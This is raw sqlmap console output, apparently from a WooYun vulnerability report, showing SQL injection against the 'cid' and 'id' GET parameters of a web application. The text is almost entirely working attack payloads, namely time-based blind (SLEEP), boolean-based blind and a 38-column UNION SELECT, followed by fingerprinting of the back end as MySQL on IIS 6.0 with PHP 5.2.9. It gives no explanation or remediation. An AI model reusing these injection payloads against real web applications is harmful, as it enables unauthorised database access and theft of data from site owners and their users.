 管理员: sqlmap.exe
Payload: cid=29' AND (SELECT * FROM (SELECT(SLEEP(5)))ENjQ) AND 'mLhb'='mLhb
&id=301
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cid=29&id=301 AND 5571=5571
Type: UNION query
Title: Generic UNION query (NULL) - 38 columns
Payload: cid=29&id=-8150 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONC
AT(0x717a786271,0x4845706f475367427956544e4c68424a456c55676d7a485050526a7a55544a
7a5658766565524857,0x716b786271),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL-- -
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: id, type: Unescaped numeric (default)
[1] place: GET, parameter: cid, type: Single quoted string
[q] Quit
> 0
[08:39:17] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.9
www.wooyun.org